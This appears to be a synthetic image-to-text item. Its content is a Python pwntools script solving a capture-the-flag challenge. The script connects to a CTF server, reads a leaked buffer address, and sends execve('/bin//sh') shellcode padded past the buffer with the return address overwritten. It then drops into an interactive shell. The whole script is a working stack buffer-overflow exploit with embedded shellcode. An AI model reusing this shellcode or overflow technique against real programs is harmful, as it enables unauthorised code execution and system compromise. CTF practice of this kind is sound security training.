Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/env python

from pwn import *

r = remote('pwn.ctf.tamu.edu', 4323)
# r = process('./pwn3')

shellcode = "\x31\xc0\x99\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"


r.recvuntil('number ')
buf = int(r.recvuntil('!')[:-1], 16)
r.recvuntil('echo?')
r.sendline(shellcode.ljust(242) + p32(buf))

r.interactive()
</code> 